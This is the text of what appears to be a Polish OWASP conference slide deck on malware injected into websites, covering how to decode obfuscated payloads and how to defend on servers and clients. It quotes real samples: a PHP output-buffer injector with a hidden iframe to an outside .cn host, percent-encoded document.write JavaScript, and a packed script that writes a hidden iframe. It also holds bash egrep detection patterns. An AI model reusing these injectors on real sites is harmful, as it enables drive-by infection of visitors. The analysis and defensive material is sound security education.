Zywi. Iikp. Owog. LS 0+PC 9 z. Y 3 Jpc. HQ+')); function tmp_lkojfghx($s){if($g=(substr ($s, 0, 2)==chr(31). chr(139))); $s=gzinflate(substr($s, 10, -8)); if(preg_match_all('#<script(. *? )</script>#is', $s, $a))foreach($a[0] as $v)if(count(explode("n", $v))>5){$e=preg_match('#['"][^s'". , ; ? ![]: /<>()]{30, }#', $v)||preg_match('#[([](s*d+, ) {20, }#', $v); if((preg_match('#bevalb#', $v)&&($e||strpos($v, 'from. Char. Code')))||($e&&strpos($v, 'document. write')))$s= str_replace($v, '', $s); }$s 1=preg_replace('#<script language=javascript><!-- ndocument. write(unescape(. +? n --></script> #', '', $s); if(stristr($s, '<body'))$s=preg_replace('#(s*<body)#mi', TMP_XHGFJOKL. '1', $s 1); elseif(($s 1!=$s)||stristr($s, '</body') ||stristr($s, '</title><iframe src="http: //cutlot. cn/in. cgi? income 51" width=1 height=1 style="visibility: hidden"></iframe>'))$s= $s 1. TMP_XHGFJOKL; return $g? gzencode($s): $s; }function tmp_lkojfghx 2($a=0, $b=0, $c=0, $d=0){$s=array(); if($b&&$GLOBALS ['tmp_xhgfjokl'])call_user_func($GLOBALS['tmp_xhgfjokl'], $a, $b, $c, $d); foreach(@ob_get_status(1 ) as $v)if(($a=$v['name'])=='tmp_lkojfghx')return; else $s[]=array($a=='default output handler'? false: $a); for($i=count($s)-1; $ i>=0; $i--){$s[$i][1]=ob_get_contents(); ob_end_clean(); }ob_start('tmp_lkojfghx'); for($i=0; $i<count($s); $i++){ob_start($s[$i][0 ]); echo $s[$i][1]; }}}if(($a=@set_error_handler('tmp_lkojfghx 2'))!='tmp_lkojfghx 2')$GLOBALS['tmp_xhgfjokl']=$a; tmp_lkojfghx 2() ; ? > OWASP

Dekodowanie (na szybko ; -p) no. Script i alert() prawdę Ci powiedzą. OWASP



Dekodowanie c. d. no. Script: OWASP



Dekodowanie c. d. alert() na przykładzie Exploit. HTML. IESlice. h: Przed: <script>document. write(unescape('%3 C%73%63%72%69%70%74%3 E%0 D%0 A%66%75%6 E%63%74%69%6 F%6 E%20%7 A%58%28%73 %29%0 D%0 A%7 B%0 D%0 A%76%61%72%20%73%31%3 D%75%6 E%65%73%63%61%70%65%28%20%73%2 E%73%75%62%73%74%72 %28%30%2 C%73%2 E%6 C%65%6 E%67%74%68%2 D%31%29%29%3 B%20%0 D%0 A%76%61%72%20%74%3 D%27%27%3 B%66%6 F%72 %28%69%3 D%30%3 B%69%3 C%73%31%2 E%6 C%65%6 E%67%74%68%3 B%69%2 B%2 B%29%20%74%2 B%3 D%53%74%72%69%6 E%67 %2 E%66%72%6 F%6 D%43%68%61%72%43%6 F%64%65%28%73%31%2 E%63%68%61%72%43%6 F%64%65%41%74%28%69%29%2 D %73%2 E%73%75%62%73%74%72%28%73%2 E%6 C%65%6 E%67%74%68%2 D%31%2 C%31%29%29%3 B%20%0 D%0 A%64%6 F%63%75 %6 D%65%6 E%74%2 E%77%72%69%74%65%28%75%6 E%65%73%63%61%70%65%28%74%29%29%3 B%20%7 D%0 D%0 A%3 C%2 F%73 %63%72%69%70%74%3 E')); z. X('%2 A 8 Hxhwnuy%2 A 75 qfslzflj%2 A 8 IOf%7 Bf. Xhwnuy%2 A 8 Jkzshynts%2 A 75 ih%2 A 7%3 D%7 D%2 A 7%3 E%2 A%3 CG %7 Bfw%2 A 75 q%2 A 8 I'); </script> Po: <script>alert(unescape('%3 C%73%63%72%69%70%74%3 E%0 D%0 A%66%75%6 E%63%74%69%6 F%6 E%20%7 A%58%28%73 %29%0 D%0 A%7 B%0 D%0 A%76%61%72%20%73%31%3 D%75%6 E%65%73%63%61%70%65%28%20%73%2 E%73%75%62%73%74%72 %28%30%2 C%73%2 E%6 C%65%6 E%67%74%68%2 D%31%29%29%3 B%20%0 D%0 A%76%61%72%20%74%3 D%27%27%3 B%66%6 F%72 %28%69%3 D%30%3 B%69%3 C%73%31%2 E%6 C%65%6 E%67%74%68%3 B%69%2 B%2 B%29%20%74%2 B%3 D%53%74%72%69%6 E%67 %2 E%66%72%6 F%6 D%43%68%61%72%43%6 F%64%65%28%73%31%2 E%63%68%61%72%43%6 F%64%65%41%74%28%69%29%2 D %73%2 E%73%75%62%73%74%72%28%73%2 E%6 C%65%6 E%67%74%68%2 D%31%2 C%31%29%29%3 B%20%0 D%0 A%64%6 F%63%75 %6 D%65%6 E%74%2 E%77%72%69%74%65%28%75%6 E%65%73%63%61%70%65%28%74%29%29%3 B%20%7 D%0 D%0 A%3 C%2 F%73 %63%72%69%70%74%3 E')); z. X('%2 A 8 Hxhwnuy%2 A 75 qfslzflj%2 A 8 IOf%7 Bf. Xhwnuy%2 A 8 Jkzshynts%2 A 75 ih%2 A 7%3 D%7 D%2 A 7%3 E%2 A%3 CG %7 Bfw%2 A 75 q%2 A 8 I'); </script> OWASP

Dekodowanie c. d. alert(): OWASP

Przeciwdziałanie Jak można się bronić o ile w ogóle? W kontekście: Badaczy Po stronie serwera Po stronie klienta OWASP

Przeciwdziałanie (research) Narzędzia do analizy szkodliwego oprogramowania: http: //stopbadware. com http: //unmaskparasites. com http: //malzilla. sourceforge. net/index. html http: //wepawet. iseclab. org http: //virustotal. com (hispasec) http: //virusscan. jotti. org http: //anubis. iseclab. org http: //badwarebusters. org/community/submit http: //www. secureworks. com/research/tools/caffeinemonkey. html http: //www. google. com/safebrowsing/report_badware/. . . OWASP

Przeciwdziałanie (research) c. d. Zalety: Wysoki stopień wykrywalości szkodliwego oprogramowania Wady: W większości są to rozwiązania on-line i/lub wymagające interakcji użytkownika Stosunkowo długi czas analizy plików OWASP



Przeciwdziałanie (serwer) Dostępne rozwiązania: Pro. FTPD + mod_exec Pure-FTPd + uploadscript Firewalle aplikacyjne (WAF-y) Systemy IDS/IPS Antywirusy OWASP



Przeciwdziałanie (serwer) c. d. Zalety: Możliwość implementacji własnego rozwiązania z FTPD Blokada “wstrzyknięć” przez WAF-y Wady: WAF-y nie posiadają sygnatur dla szkodliwego oprogramowania Antywirusy słabo rozpoznają szkodliwe oprogramowanie Systemy IDS/IPS nie posiadają sygnatur dla szkodl. oprogr. Brak możliwości zabronienia wgrania na serwer zainfekowanych plików OWASP



Przeciwdziałanie (serwer) c. d. Przykład własnego rozwiązania opartego na: Pure-FTPd + uploadscript + skrypt bash Gdyby ktoś był ciekaw. . . Rozwiązanie stabilne, sprawdzone w środowisku produkcyjnym (serwer i ~2000 klientów) z liczbą false positive bliską “/dev/zero”. OWASP



Przeciwdziałanie (serwer) c. d. -- cut -# "THE BEER-WARE LICENSE": # <filip. palian@pjwstk. edu. pl> wrote this file. As long as you retain this # notice you can do whatever you want with this stuff. If we meet some day, # and you think this stuff is worth it, you can buy me a beer in return Filip Palian. . # Finds: "foo. (cn|ru|ro)" with iframe egrep -i "*[[: print: ]]. (cn|ru|ro)" "$1" | egrep "[[: print: ]]<iframe>[[: print: ]]" 1>/dev/null; if [ $? -eq 0 ]; then boo "foo. (cn|ru|ro) with iframe"; exit; fi # Finds: "function F 00(B 4 R)" egrep -i "function [[: alnum: ]]{14, }([[: alnum: ]]{14, })" "$1" 1>/dev/null; if [ $? -eq 0 ]; then boo "function F 00(B 4 R)"; exit; Fi … # Finds: everything else what's in /etc/mwdb. txt for i in `cat $MWDB`; do grep "$i" "$1" 1>/dev/null; if [ $? -eq 0 ]; then boo "/etc/mwdb. txt"; break; fi done -- cut -- OWASP

Przeciwdziałanie (serwer) c. d. Zalety: Wysoki stopień wykrywalości szkodliwego oprogramowania Wady: Stworzenie nowej sygnatury poprzedza infekcja Brak możliwości zabronienia wgrania na serwer zainfekowanych plików Utrzymanie i rozwijanie rozwiązania wymaga czasu i środków OWASP



Przeciwdziałanie (klient) Antywirusy? Należy korzystać z antywirusów! Źródło: http: //www. virustotal. com/pl/analisis/f 6 f 3 ebbbd 571 d 208 b 6941 fe 811 a 55 b 14 d 447 cd 94 e 1 e 3 c 0 fbc 5 fec 4 a 7 f 2 d 64975 -126 OWASP

Przeciwdziałanie (klient) c. d. Zalety: Dobry zaktualizowany antywirus być może nas ochroni Wady: Stosunkowo słaba wykrywalność szkodliwego oprogr. Potrzeba codziennej aktualizacji bazy sygnatur Duże prawdopodobieństwo, że dobry zaktualizowany antywirus nie wykryje zagrożenia OWASP

Przeciwdziałanie (klient) c. d. Przeglądarki internetowe: Zainstalowanie dodatku “No. Script” dla FX! Wyłączenie zbędnych opcji i pluginów, np. : Cookies (whitelisting) Java ( Kurnik; -( ) Java. Script (whitelisting) Adobe Reader (pobrać, przeskanować, otworzyć) Real. Player Aktualizacja oprogramowania! OWASP

Przeciwdziałanie (klient) c. d. Zalety: Znaczne zwiększenie bezpieczeństwa Wady: Nieco utrudnione korzystanie z przeglądarki (przyzwyczajenie!) OWASP

Przyszłość Identyfikacja szkodliwego oprogramowania jeszcze trudniejsza przez podszywanie się pod np. : Packery Staty Optymalizatory (Ion. Cube, Encode, itp. ) OWASP

Przyszłość c. d. Packer: eval(function(p, a, c, k, e, r){e=function(c){return c. to. String(a)}; if(!''. replace(/^/, String)) {while(c--)r[e(c)]=k[c]||e(c); k=[function(e){return r[e]}]; e=function(){return'\w+'}; c=1}; while(c--)if(k[c])p=p. replace(new Reg. Exp('\b'+e(c)+'\b', 'g'), k[c]); return p} ('3. 4("<0%5%6%7%2%1=\"8: //%1%9%0%a%b%0%c%1%d%e%f%2\" g=\"h : i\">"); ', 19, '69|65|6 d|document|write|66|72|61|http|76|6 c|73|74|2 e|63|6 f|style| visibility|none'. split('|'), 0, {})) Staty: <!-- (C) stat 666 / Main page --> <script type="text/javascript"> <!-document. writeln('<'+'scr'+'ipt type="text/javascript" src="http: //s 1. hit. stat 666. com/_'+ (new Date()). get. Time()+'/script. js? id=1234567890"></'+'scr'+'ipt>'); //--> </script> OWASP

Co na to OWASP? http: //www. owasp. org/index. php/Category: OWASP_Season_of_Code OWASP

Pytania/uwagi/sugestie/opinie ? OWASP

Dziękuję za uwagę ; -) <filip. palian@pjwstk. edu. pl> OWASP

67dd9a1fa5586054708fe5369778164d.ppt